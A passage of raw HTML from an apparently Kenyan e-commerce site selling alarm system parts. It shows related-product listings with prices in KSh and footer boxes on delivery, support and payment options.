					<a href="/product/lightsys-wireless-expander/?add-to-cart=11327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11327" data-product_sku="" aria-label="Add to cart: &ldquo;LIGHTSYS LCD KEYPAD&rdquo;" rel="nofollow" data-success_message="&ldquo;LIGHTSYS LCD KEYPAD&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11327" data-gtmkit_product_data="{&quot;id&quot;:&quot;11327&quot;,&quot;item_id&quot;:&quot;11327&quot;,&quot;item_name&quot;:&quot;LIGHTSYS LCD KEYPAD&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:7500,&quot;item_brand&quot;:&quot;Alarm Systems&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Alarm Systems&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:7}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/lightsys-lcd-keypad/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11327">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10135 status-publish last instock product_cat-alarm-system-accessories product_cat-alarms has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10135">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/6-core-alarm-cable/" class="product-image-link">
			<img width="300" height="300" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/6-CORE-CABLE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10137" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/6-CORE-CABLE.jpg 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/6-CORE-CABLE-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10135" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/6-core-alarm-cable/">6 CORE ALARM CABLE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/alarms/" rel="tag">Alarm Systems</a>, <a href="https://www.gemani.co.ke/product-category/alarms/alarm-system-accessories/" rel="tag">Alarm system accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					6 core alarm or signal cable. Suitable for most low voltage applications requiring a 6 core cable. Colour coded cores				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d475a44f15" data-product-id="10135" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/lightsys-wireless-expander/?add-to-cart=10135" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10135" data-product_sku="" aria-label="Add to cart: &ldquo;6 CORE ALARM CABLE&rdquo;" rel="nofollow" data-success_message="&ldquo;6 CORE ALARM CABLE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10135" data-gtmkit_product_data="{&quot;id&quot;:&quot;10135&quot;,&quot;item_id&quot;:&quot;10135&quot;,&quot;item_name&quot;:&quot;6 CORE ALARM CABLE&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:2000,&quot;item_brand&quot;:&quot;Alarm Systems&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Alarm Systems&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:8}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/6-core-alarm-cable/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10135">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11318 status-publish first instock product_cat-alarms product_cat-risco-alarms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11318">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/lightsys-8-zone-expander/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-11%</span></div><img width="400" height="400" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/8-zone-expander.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11319" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/8-zone-expander.jpg 400w, https://www.gemani.co.ke/wp-content/uploads/2022/11/8-zone-expander-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11318" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/lightsys-8-zone-expander/">LIGHTSYS 8 ZONE EXPANDER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/alarms/" rel="tag">Alarm Systems</a>, <a href="https://www.gemani.co.ke/product-category/alarms/risco-alarms/" rel="tag">Risco Alarms</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;9,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh&nbsp;9,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;8,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh&nbsp;8,500.00.</span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d475a44f15" data-product-id="11318" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/lightsys-wireless-expander/?add-to-cart=11318" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11318" data-product_sku="" aria-label="Add to cart: &ldquo;LIGHTSYS 8 ZONE EXPANDER&rdquo;" rel="nofollow" data-success_message="&ldquo;LIGHTSYS 8 ZONE EXPANDER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11318" data-gtmkit_product_data="{&quot;id&quot;:&quot;11318&quot;,&quot;item_id&quot;:&quot;11318&quot;,&quot;item_name&quot;:&quot;LIGHTSYS 8 ZONE EXPANDER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:8500,&quot;item_brand&quot;:&quot;Alarm Systems&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Alarm Systems&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:9}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/lightsys-8-zone-expander/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11318">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-341 -->
			
					
	</div>

</div>

</div><!-- #product-11321 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-4216.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-1770" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								We Deliver To Anywhere in Kenya						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-1302" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Customer Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>We are always available</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-6782" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Payment Options						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>MPESA,Credit and Debit Cards</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
